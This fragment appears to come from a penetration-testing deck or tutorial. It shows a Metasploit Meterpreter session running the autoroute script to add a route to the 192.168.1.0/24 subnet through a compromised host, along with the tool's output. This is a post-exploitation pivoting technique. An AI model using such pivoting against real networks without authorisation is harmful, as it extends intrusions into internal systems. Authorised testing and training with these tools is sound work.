 meterpreter > run autoroute -s 192.168.1.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.1.0/255.255.255.0...
[+] Added route to 192.168.1.0/255.255.255.0 via 192.168.254.137
[*] Use the -p option to list all active routes